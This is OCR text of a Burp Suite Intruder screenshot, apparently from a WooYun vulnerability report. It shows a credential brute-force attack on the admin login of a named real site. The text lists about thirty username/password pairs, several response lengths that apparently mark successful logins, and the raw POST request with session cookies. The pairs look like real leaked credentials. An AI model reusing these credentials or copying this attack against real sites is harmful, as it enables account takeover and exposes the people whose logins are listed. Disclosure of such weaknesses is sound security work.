 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error timeo... length comment
10 yilwen 19891213 302 666
14 yufeng5188 67585188 302 666
8 www.372968559 123456 302 666
17 295088868 zhang 302 666
6 41654522 123456 302 666
1 kcqer 10466592 302 666
0 302 666 baseline request
963 195106434 feng147 302 699
979 45907944 8100988 302 699
2515 29863531 120286534 302 699
3486 403813748 65357515 302 699
3505 718993427 4563471329 302 699
3905 35376489 wangjian 302 699
4003 254139532 4692461 302 699
4496 303953556 159621 302 699
4585 252152880 68105526 302 699
5353 281105504 show123y 302 699
5603 seraphcool 1987322 302 699
5663 526612210 redwoods 302 699
8284 zhaoqiang1109001 z731109z 302 699
8355 273596025 2668818 302 699
8669 gujiale520 15901133577 302 699
8877 651288445 63894457 302 699
8900 349244242 2503073 302 699
8956 328814156 3517838 302 699
9610 314596345 198578 302 699
10410 psufool psugmfv 302 699
11023 laoma8910 89101112 302 699
request response
raw params headers hex
POST /admin/login_check HTTP/1.1
Host: ugc.gs.baofeng.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ugc.gs.baofeng.com/login
Cookie: bali=15; uid=6f23c703281906b8cbd31218b320cb11e7d4614f; bfCollects=;
_ga=GA1.2.785666449.1441014441; _gat=1; Hm_lvt_034253c5988f5d0fef5c2eaeff95573c=1441014441;
Hm_lpvt_034253c5988f5d0fef5c2eaeff95573c=1441014441; PHPSESSID=bm18kj832ng15hecbbeosmrkt2
+ < > 0 matches
www.wooyun.org
waiting to pause